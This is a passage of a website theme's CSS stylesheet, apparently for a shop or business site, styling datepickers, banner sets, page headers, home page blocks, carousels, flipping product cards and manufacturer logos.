.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled],
.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
  background: #037ac5;
}

.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled],
.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  background: #f89406;
  color: #fff;
}

/******************************************************************************
  Banner Set
*******************************************************************************/
.banner-set {
  border-top-width: 1px;
  padding-bottom: 16px;
  overflow: hidden;
}

.banner-set:before {
  border-top: 1px solid #e1e1e1;
  content: "";
  display: block;
  left: 0;
  margin-top: -1px;
  position: absolute;
  right: 0;
}

.banner-set.bottom-padding {
  padding-bottom: 0;
}

.load.banner-set .container {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  height: 314px;
  overflow: hidden;
}

.load.banner-set .nav-box .container,
.load.banner-set.banner-set-mini .nav-box .container {
  background: none;
  height: auto;
}

.load.banner-set .container>* {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.container .banner-set .container {
  padding: 0;
  width: auto;
}

.banner-set .container>* {
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner-set .banner {
  border-right-width: 1px;
  color: #7f7f7f;
  display: block;
  float: left;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  width: 292px;
  padding: 19px;
  text-decoration: none;
  -webkit-transition:
    color .2s linear,
    box-shadow .2s linear;
  transition:
    color .2s linear,
    box-shadow .2s linear;
}

.banner-set .banner:first-child {
  border-left-width: 1px;
}

.banner-set .banner img {
  margin: 0 0 28px 0;
  max-height: 158px;
  width: 100%;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner-set .banner .title {
  color: #7f7f7f;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.2;
  margin: 0;
  padding: 0 0 12px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.banner-set .banner .description {
  height: 54px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.banner-set .banner:hover {
  color: #1e1e1e;
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, .13);
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, .13);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, .13);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition:
    color .2s linear,
    box-shadow .2s linear;
  transition:
    color .2s linear,
    box-shadow .2s linear;
}

.banner-set .banner:hover img {
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.banner-set .banner:hover .title {
  color: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.banner-set .nav-box {
  padding: 0;
  text-align: center;
  vertical-align: top;
}

.banner-set>.container:after {
  border-top: 1px solid #e1e1e1;
  content: "";
  display: block;
  left: 0;
  margin-top: -1px;
  position: absolute;
  right: 0;
}

.banner-set .next,
.banner-set .prev,
.banner-set .pagination {
  display: inline-block;
  margin-top: 15px;
  vertical-align: top;
}

.banner-set .next,
.banner-set .prev {
  color: #ccc;
  font-size: 13px;
  height: 14px;
  line-height: 14px;
  vertical-align: top;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.banner-set .next:hover,
.banner-set .prev:hover {
  color: #1e1e1e;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.banner-set .next.disabled,
.banner-set .prev.disabled {
  cursor: default;
  opacity: .12;
  filter: alpha(opacity=12);
}

.banner-set .next .glyphicon,
.banner-set .prev .glyphicon {
  margin: 0;
  top: 0;
  vertical-align: top;
}

.banner-set .pagination {
  height: 14px;
  margin: 15px 7px 0;
}

.banner-set .pagination a {
  background: #ececec;
}

.banner-set .pagination a:hover {
  background: #000;
}

.banner-set .pagination a.selected {
  background: #ccc;
}

.banner-set.banner-set-mini {
  overflow: visible;
  padding-bottom: 0;
}

.load.banner-set.banner-set-mini .container,
.load.banner-set.banner-set-mini .container .banners {
  height: 127px;
  overflow: hidden;
}

.banner-set.banner-set-mini .banner {
  padding: 9px;
  width: 146px;
}

.banner-set.banner-set-mini .banner img {
  margin-bottom: 14px;
}

.banner-set.banner-set-mini .banner .title {
  font-size: 14px;
  padding: 0;
}

.banner-set.banner-set-mini .pagination {
  margin-bottom: 15px;
}

.banner-set.banner-set-mini.banner-set-no-pagination .nav-box,
.banner-set.banner-set-mini.banner-set-no-pagination .nav-box .container {
  position: relative;
}

.banner-set.banner-set-mini.banner-set-no-pagination .pagination {
  display: none !important;
}

.banner-set.banner-set-mini.banner-set-no-pagination .prev,
.banner-set.banner-set-mini.banner-set-no-pagination .next {
  left: 0;
  margin: -70.5px 0 0 -15px;
  position: absolute;
  top: 0;
}

.banner-set.banner-set-mini.banner-set-no-pagination .next {
  left: auto;
  margin-left: 0;
  margin-right: -15px;
  right: 0;
}

.container .banner-set.banner-set-mini.banner-set-no-pagination .prev {
  margin-left: -30px;
}

.container .banner-set.banner-set-mini.banner-set-no-pagination .next {
  margin-right: -30px;
}

/******************************************************************************
  Main
*******************************************************************************/
#main {
  padding: 80px 0;
}

#main.no-padding {
  padding: 0;
}

.page-header {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 80px;
  padding: 0;
}

.page-header .title {
  font-weight: normal;
  margin: -4px 0 18px;
  padding: 0;
  position: relative;
}

.page-header .container {
  position: relative;
}

.page-header .container:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 15px;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

.page-header .page-description {
  padding: 0 0 18px;
}

.title-box {
  border-bottom-width: 1px;
  margin-bottom: 40px;
  position: relative;
}

.title-box.no-margin,
.no-margin {
  margin-bottom: 0 !important;
}

.title-box:before {
  background: #1e1e1e;
  bottom: 0;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

.title-box.text-right:before {
  left: auto;
  right: 0;
}

.title-box.text-center:before {
  left: 50%;
  margin-left: -20px;
}

.title-box .title {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  margin: 0 0 12px 0;
  padding: 14px 0 0;
}

.title-box h1.title,
.title-box .h1.title {
  font-size: 24px;
}

.title-box .btn {
  font-size: 12px;
  padding-left: 15px;
  padding-right: 15px;
  position: absolute;
  right: 0;
  top: 0;
}

.title-box .btn .glyphicon {
  margin: -1px 0 0 3px;
}

.title-box.title-white,
.page-header.white {
  border-color: rgba(255, 255, 255, .3);
}

.title-box.title-white:before,
.page-header.white .container:before {
  background: #fff;
}

.title-box.title-white .title {
  color: #fff;
}

/******************************************************************************
  Home Pages
*******************************************************************************/
/* Packages */
.package {
  background: #f7f7f7;
  margin: 0 auto 40px;
  max-width: 370px;
}

.package .title {
  line-height: 32px;
  padding: 20px 20px 15px;
}

.package .title a {
  color: #1e1e1e;
  font-size: 28px;
  font-weight: bold;
  line-height: 32px;
  text-decoration: none;
}

.package .price-box {
  font-size: 12px;
  line-height: 18px;
  overflow: hidden;
  padding: 0 20px 20px;
}

.package .price-box .icon {
  color: #505050;
  height: 96px;
  text-align: center;
  width: 96px;
}

.package .price-box .icon i {
  background: none;
  font-size: 50px;
  height: auto;
  line-height: 100px;
  margin: 0;
  width: auto;
}

.package .price-box .description {
  margin: 0 120px 17px 0;
}

.package .price-box .price {
  font-size: 36px;
  font-weight: bold;
  line-height: 1;
  margin: 7px 0 0;
}

.package .price-box .price span {
  font-size: 12px;
}

.package .bottom-box {
  border-top-width: 1px;
  overflow: hidden;
  padding: 19px 19px 20px;
}

.package .bottom-box .more {
  color: #7f7f7f;
  display: block;
  float: left;
  font-size: 12px;
  line-height: 1;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.package .bottom-box .more:hover {
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.package .bottom-box .more span {
  font-size: 17px;
  line-height: 12px;
  margin: 0 0 0 3px;
  vertical-align: top;
}

.package .bottom-box .rating-box {
  float: right;
}

/* Features */
.features-block .header-box {
  display: block;
  min-height: 30px;
  margin: 0 0 13px;
  overflow: hidden;
}

.features-block .header-box .icon-box {
  background: none;
  color: #1e1e1e;
  float: left;
  height: 30px;
  margin: 0 10px 0 0;
  text-align: center;
  width: 24px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.features-block .header-box a.icon-box:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.features-block .header-box .icon-box i:before {
  font-size: 20px;
  line-height: 30px;
}

.features-block .header-box h6 {
  margin: 6px 0 0;
}

/* Welcome block */
.content-block {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

.content-block .btn+.btn {
  margin-left: 14px;
}

.content-block .btn.pull-left {
  margin: 0 10px 0 0;
}

.content-block .btn.pull-right {
  margin: 0 0 0 10px;
}

/* Services */
.service .icon {
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  color: #1e1e1e;
  display: block;
  height: 70px;
  float: left;
  margin: 0 30px 0 0;
  text-align: center;
  text-decoration: none;
  width: 70px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.service .icon:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.service .icon i:before {
  font-size: 30px;
  line-height: 70px;
}

.service .title {
  margin: 2px 0 17px;
}

.service a:not(.btn),
.big-services-box a:not(.btn),
.features-block a:not(.btn) {
  color: #1e1e1e;
  display: inline-block;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.service a:hover,
.big-services-box a:hover,
.features-block a:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.white .service a,
.white .big-services-box a {
  color: #fff;
}

.service .text-small {
  overflow: hidden;
}

.big-services-box {
  margin-bottom: 40px;
  text-align: center;
}

.big-icon,
.big-icon:visited {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  color: #1e1e1e;
  display: block;
  height: 100px;
  margin: 0 auto 20px;
  text-align: center;
  width: 100px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.big-icon i:before {
  font-size: 50px;
  line-height: 100px;
}

a.big-icon:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.big-icon.pull-left {
  margin: 0 20px 20px 0;
}

/* Why Choose Us */
.why-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.why-choose li {
  font-size: 13px;
  line-height: 20px;
  padding: 11px 0 8px 23px;
  position: relative;
}

.why-choose li:before {
  content: "✓";
  display: block;
  font-size: 16px;
  left: 2px;
  position: absolute;
  top: 11px;
}

.why-choose li+li {
  border-top-width: 1px;
}

/* Promo Partners */
.promo-partners {
  font-size: 13px;
  line-height: 20px;
}

.promo-partners .col-md-2 {
  margin-bottom: 37px;
}

/* Latest Posts */
.latest-posts {
  list-style: none;
  margin: 0;
  padding: 0;
}

.latest-posts li {
  overflow: hidden;
  padding: 22px 0;
}

.latest-posts li+li {
  border-top-width: 1px;
}

.latest-postst li:first-child {
  padding-top: 0;
}

.latest-posts li:last-child {
  padding-bottom: 0;
}

.latest-posts li .image {
  float: left;
  height: 84px;
  margin: 0 25px 0 0;
  width: 84px;
}

.latest-posts li .meta {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 18px;
  margin: 0 0 10px;
}

.latest-posts li .description {
  overflow: hidden;
}

.latest-posts li a {
  color: #1e1e1e;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
}

.latest-posts-white li .meta {
  color: rgba(255, 255, 255, .6);
}

.latest-posts-white li a {
  color: rgba(255, 255, 255, .8);
}

.latest-posts-white li {
  border-color: rgba(255, 255, 255, .3);
}

/******************************************************************************
  Carousel
*******************************************************************************/
.carousel .col-sm-1,
.carousel .col-sm-2,
.carousel .col-sm-3,
.carousel .col-sm-4,
.carousel .col-sm-5,
.carousel .col-sm-6,
.carousel .col-sm-7,
.carousel .col-sm-8,
.carousel .col-sm-9,
.carousel .col-sm-10,
.carousel .col-sm-11,
.carousel .col-sm-12 {
  display: block;
  float: left;
}

.carousel .col-md-1 {
  max-width: 80px;
}

.carousel .col-md-2 {
  max-width: 161px;
}

.carousel .col-md-3 {
  max-width: 242px;
}

.carousel .col-md-4 {
  max-width: 323px;
}

.carousel .col-md-5 {
  max-width: 404px;
}

.carousel .col-md-6 {
  max-width: 485px;
}

.carousel .col-md-7 {
  max-width: 565px;
}

.carousel .col-md-8 {
  max-width: 646px;
}

.carousel .col-md-9 {
  max-width: 727px;
}

.carousel .col-md-10 {
  max-width: 808px;
}

.carousel .col-md-11 {
  max-width: 889px;
}

.carousel .col-md-12 {
  max-width: 970px;
}

.carousel-links a {
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.carousel-links a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.carousel [class*="span"].pull-right {
  float: right;
}

.load.carousel-box {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
}

.load.carousel-box>* {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.carousel-box>* {
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.load.carousel-box .carousel>a+a,
.load.carousel-box .carousel>div+div {
  visibility: hidden;
}

.caroufredsel_wrapper {
  margin-bottom: 0 !important;
}

.carousel-box .next,
.carousel-box .prev {
  background-color: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #fbfbfb;
  display: block;
  float: right;
  height: 40px;
  line-height: 40px;
  margin: 0 0 0 10px;
  text-align: center;
  text-decoration: none;
  width: 40px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.carousel-box .next:hover,
.carousel-box .prev:hover {
  background-color: #000;
  color: #efefef;
  text-decoration: none;
  -webkit-transition:
    color .2s linear,
    background-color .2s linear;
  transition:
    color .2s linear,
    background-color .2s linear;
}

.carousel-box .next:hover polygon,
.carousel-box .prev:hover polygon {
  fill: #efefef;
}

.carousel-box .next svg {
  margin-left: 2px;
}

.carousel-box .prev svg {
  margin-right: 2px;
}

.carousel-box .next *,
.carousel-box .prev * {
  vertical-align: middle;
}

.carousel-box.no-nav .next,
.carousel-box.no-nav .prev {
  display: none;
}

.carousel-box .pagination {
  margin-bottom: 0;
  text-align: center;
  width: 100%;
}

.carousel-box.no-pagination .pagination {
  display: none;
}

.overflow {
  overflow: hidden;
}

.carousel-box .pagination a {
  background: #ececec;
}

.carousel-box .pagination a:hover {
  background: #000;
}

.carousel-box .pagination a.selected {
  background: #ccc;
  background: rgba(0, 0, 0, .3);
}

/******************************************************************************
  Products
*******************************************************************************/
.product {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  float: none;
  margin: 0 0 40px;
  min-width: 240px;
  overflow: hidden;
  position: relative;
  text-align: left;
  vertical-align: top;
}

.product.product-mini {
  min-width: 180px;
}

.carousel .product.product-mini {
  width: 200px;
}

.product.rotation,
.employee.rotation {
  overflow: visible;
}

.double-product {
  min-width: 240px;
}

.double-product .product.rotation {
  min-width: 210px;
}

.carousel .product.rotation {
  margin-top: 40px;
}

.carousel .double-product .product.rotation+.product.rotation {
  margin-top: 0;
}

.product .default {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.product .product-image {
  display: block;
  line-height: 0;
  margin: 0;
}

.product .limit-offer {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .9);
  bottom: 72px;
  color: #fff;
  font-size: 12px;
  left: 0;
  line-height: 1;
  padding: 10px 0 13px;
  position: absolute;
  right: 0;
  width: auto !important;
}

.product .limit-offer .title {
  margin: 0 0 3px;
}

.product .limit-offer .county-days-wrapper,
.product .limit-offer .county-hours-wrapper,
.product .limit-offer .county-minutes-wrapper,
.product .limit-offer .county-seconds-wrapper {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  display: inline-block;
  font-size: 30px;
  height: 26px;
  overflow: hidden;
  padding: 0 7px 2px 6px;
  position: relative;
  text-align: center;
}

.product .limit-offer .county-days,
.product .limit-offer .county-hours,
.product .limit-offer .county-minutes,
.product .limit-offer .county-seconds {
  font-size: 30px;
  left: 0;
  right: 0;
}

.product .limit-offer .loaded {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 7px;
  padding-right: 6px;
  position: absolute;
}

.product .limit-offer .county-days-wrapper span,
.product .limit-offer .county-hours-wrapper span,
.product .limit-offer .county-minutes-wrapper span,
.product .limit-offer .county-seconds-wrapper span {
  opacity: 1 !important;
}

.product .limit-offer .county-label-days,
.product .limit-offer .county-label-hours,
.product .limit-offer .county-label-minutes,
.product .limit-offer .county-label-seconds {
  color: rgba(255, 255, 255, .7);
  display: inline-block;
  text-align: center;
  text-transform: lowercase;
}

.product .limit-offer .county-days-wrapper:before,
.product .limit-offer .county-hours-wrapper:before,
.product .limit-offer .county-minutes-wrapper:before {
  background: #fff;
  background: rgba(255, 255, 255, .4);
  content: "";
  display: block;
  height: 11px;
  position: absolute;
  right: 0;
  top: 11px;
  width: 1px;
}

.county-label-days i,
.county-label-hours i,
.county-label-minutes i,
.county-label-seconds i {
  font-style: normal;
}

.product .limit-offer .county-label-days i,
.product .limit-offer .county-label-hours i,
.product .limit-offer .county-label-minutes i,
.product .limit-offer .county-label-seconds i {
  display: none;
}

.product .not-rotation-actions {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .9);
  bottom: 0;
  left: 0;
  right: 0;
  padding: 9px 10px;
  position: absolute;
  text-align: center;
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
  z-index: 1;
}

.product:hover .not-rotation-actions {
  bottom: 72px;
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
}

.product .not-rotation-actions+.product-description .limit-offer {
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
}

.product:hover .not-rotation-actions+.product-description .limit-offer {
  bottom: 144px;
  -webkit-transition: bottom .2s linear;
  transition: bottom .2s linear;
}

.product .product-description {
  background: #f2f2f2;
  border-top: 1px solid #e1e1e1;
  color: #505050;
  display: table;
  font-size: 13px;
  height: 72px;
  line-height: 18px;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 1;
}

.product .product-description .vertical {
  display: table-cell;
  height: 72px;
  padding-left: 5px;
  padding-right: 5px;
  vertical-align: middle;
}

.product .product-name {
  color: #1e1e1e;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 4px;
}

.product .product-name a {
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product .product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.products-tab .product .product-name {
  text-transform: none;
}

.product .price {
  font-weight: bold;
}

.product .product-hover {
  background: #1e1e1e;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  bottom: 0;
  color: #7f7f7f;
  display: none;
  font-size: 12px;
  line-height: 20px;
  left: 0;
  padding: 16px 20px 90px;
  position: absolute;
  right: 0;
  top: 0;
  width: auto !important;
}

.col-md-1.product .product-hover,
.col-md-2.product .product-hover,
.col-md-3.product .product-hover,
.col-md-4.product .product-hover,
.col-md-5.product .product-hover,
.col-md-6.product .product-hover,
.col-md-7.product .product-hover,
.col-md-8.product .product-hover,
.col-md-9.product .product-hover,
.col-md-10.product .product-hover,
.col-md-11.product .product-hover,
.col-md-11.product .product-hover {
  left: 15px;
  right: 15px;
}

.product:hover .product-hover {
  display: block;
  -webkit-animation: fadeIn 0.8s;
  animation: fadeIn 0.8s;
}

.product .product-hover .product-name {
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 7px;
}

.product .product-hover .product-name a {
  color: #fff;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product .product-hover .product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  text-decoration: none;
}

.product .product-hover .price {
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0 0 24px;
}

.product .product-hover .product-image {
  background: #f7f7f7;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  display: block;
  height: 70px;
  float: right;
  line-height: 0;
  margin: 4px 0 0 5px;
  padding: 0;
  position: relative;
  width: 70px;
  z-index: 1;
}

.product .product-hover .product-image img {
  background: #f7f7f7;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.product .product-hover ul {
  margin: 0;
  max-height: 120px;
  overflow: hidden;
  padding: 0;
}

.product .product-hover ul li {
  background-image: url("../img/svg/check-icon.svg"), none;
  background-repeat: no-repeat;
  background-position: 0 5px;
  line-height: 20px;
  list-style: none;
  padding: 0 0 0 15px;
  position: relative;
}

.product .product-hover .actions {
  bottom: 20px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.product .actions a {
  background: #fff;
  display: inline-block;
  height: 54px;
  margin: 0 -2px;
  padding-top: 19px;
  text-align: center;
  text-decoration: none;
  vertical-align: top;
  width: 54px;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product .actions a+a {
  border-left-width: 1px;
}

.product .actions .add-cart {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.product .actions .add-compare {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}

.product .actions a:hover {
  background: #f2f2f2;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.product .actions a i {
  color: #1e1e1e;
  line-height: 57px;
}

.product .actions a i:before {
  font-size: 16px;
  width: auto;
}

.product.product-danger .product-hover,
.product.product-danger .limit-offer,
.product.product-danger .not-rotation-actions {
  background-color: #c10841;
}

.product.product-danger .limit-offer,
.product.product-danger .not-rotation-actions {
  background-color: rgba(212, 7, 70, .9);
}

.product.product-danger .actions a svg path {
  fill: #c10841;
}

.product.product-success .product-hover,
.product.product-success .limit-offer,
.product.product-success .not-rotation-actions {
  background-color: #84a200;
}

.product.product-success .limit-offer,
.product.product-success .not-rotation-actions {
  background-color: rgba(132, 162, 0, .9);
}

.product.product-success .actions a svg path {
  fill: #84a200;
}

.product.product-info .product-hover,
.product.product-info .limit-offer,
.product.product-info .not-rotation-actions {
  background-color: #01a5db;
}

.product.product-info .limit-offer,
.product.product-info .not-rotation-actions {
  background-color: rgba(1, 165, 219, .9);
}

.product.product-info .actions a svg path {
  fill: #01a5db;
}

.product.product-warning .product-hover,
.product.product-warning .limit-offer,
.product.product-warning .not-rotation-actions {
  background-color: #f89406;
}

.product.product-warning .limit-offer,
.product.product-warning .not-rotation-actions {
  background-color: rgba(248, 148, 6, .9);
}

.product.product-warning .actions a svg path {
  fill: #f89406;
}

.rotation {
  background: none;
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  perspective: 600px;
}

.rotation .default,
.rotation .front-end {
  overflow: hidden;
  position: relative;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateX(0deg) rotateY(0deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  transform: rotateY(0deg);
  -webkit-transition: all .6s ease-in-out;
  -moz-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  z-index: 24;
}

.rotation .default {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.rotation.hover .default,
.rotation.hover .front-end {
  z-index: 35;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  transition-delay: .2s;
}

.rotation .product-hover,
.rotation .back-end {
  display: block;
  height: inherit;
  -webkit-transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateY(-180deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  transform: rotateY(-180deg);
  -moz-transition: all .6s ease-in-out;
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  width: 100%;
  z-index: 13;
}

.rotation.hover .product-hover,
.rotation.hover .back-end {
  z-index: 46;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -moz-transform: rotateX(0deg) rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  transition-delay: .2s;
}

.list .product {
  background: none;
  display: block;
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  width: auto;
}

.list .product .product-image {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin: 0;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 100%;
}

.list .product .product-name {
  color: #1e1e1e;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
  margin: 0 0 14px;
}

.reviews-box {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 14px;
}

.list .product .reviews-box {
  margin: 0 0 16px;
}

.reviews-box .rating-box {
  float: left;
  margin: 0 20px 0 0;
}

.reviews-box .separator {
  margin: 0 4px;
}

.reviews-box .add-review {
  color: #7f7f7f;
  text-decoration: none;
}

.reviews-box .add-review:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.list .product .excerpt {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0 0 15px;
}

.list .product .price-box {
  margin: 0 0 30px;
}

.list .product .price {
  font-size: 24px;
  font-weight: normal;
}

.list .product .price-old {
  font-size: 18px;
}

.list .product .actions a {
  background: #f2f2f2;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.list .product .actions a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.list .product .actions a path {
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.list .product .actions a:hover path {
  fill: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

/******************************************************************************
  Products Tab
*******************************************************************************/
.products-tab .nav-tabs>li>a {
  color: #7f7f7f;
  font-size: 18px;
  line-height: 33px;
}

.products-tab .nav-tabs>.active>a,
.products-tab .nav-tabs>.active>a:hover,
.products-tab .nav-tabs>.active>a:focus {
  color: #7f7f7f;
  font-weight: normal;
}

.products-tab .tab-content>.tab-pane {
  overflow: hidden;
  padding: 40px 0 0;
}

.products-tab .product.rotation {
  overflow: visible;
}

/******************************************************************************
  Manufactures
*******************************************************************************/
.manufactures .make-wrapper {
  float: left;
  height: 164px;
  margin: 0 15px;
  width: 164px;
}

.manufactures-list {
  text-align: center;
}

.manufactures-list .make-wrapper {
  display: inline-block;
  float: none;
  margin-bottom: 30px;
}

.manufactures .make {
  background: #f7f7f7;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  display: table-cell;
  height: 164px;
  line-height: 0;
  max-height: 100%;
